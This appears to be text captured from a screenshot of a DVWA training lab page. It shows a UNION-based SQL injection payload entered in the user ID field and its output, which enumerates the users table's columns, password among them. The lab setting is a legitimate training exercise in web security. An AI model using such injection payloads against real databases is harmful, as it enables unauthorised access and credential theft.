 Martin Godoy
VBox_GAs_...
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Surname: Me
ID: 1' OR 1=1 UNION SELECT 1, COLUMN_NAME FROM INFORMATION_SCHEMA.COLUMNS WHERE TABLE_NAME='USERS
First name: Pablo
Surname: Picasso
ID: 1' OR 1=1 UNION SELECT 1, COLUMN_NAME FROM INFORMATION_SCHEMA.COLUMNS WHERE TABLE_NAME='USERS
First name: Bob
Surname: Smith
ID: 1' OR 1=1 UNION SELECT 1, COLUMN_NAME FROM INFORMATION_SCHEMA.COLUMNS WHERE TABLE_NAME='USERS
First name: 1
Surname: user_id
ID: 1' OR 1=1 UNION SELECT 1, COLUMN_NAME FROM INFORMATION_SCHEMA.COLUMNS WHERE TABLE_NAME='USERS
First name: 1
Surname: first_name
ID: 1' OR 1=1 UNION SELECT 1, COLUMN_NAME FROM INFORMATION_SCHEMA.COLUMNS WHERE TABLE_NAME='USERS
First name: 1
Surname: last_name
ID: 1' OR 1=1 UNION SELECT 1, COLUMN_NAME FROM INFORMATION_SCHEMA.COLUMNS WHERE TABLE_NAME='USERS
First name: 1
Surname: user
ID: 1' OR 1=1 UNION SELECT 1, COLUMN_NAME FROM INFORMATION_SCHEMA.COLUMNS WHERE TABLE_NAME='USERS
First name: 1
Surname: password
ID: 1' OR 1=1 UNION SELECT 1, COLUMN_NAME FROM INFORMATION_SCHEMA.COLUMNS WHERE TABLE_NAME='USERS
First name: 1
Surname: avatar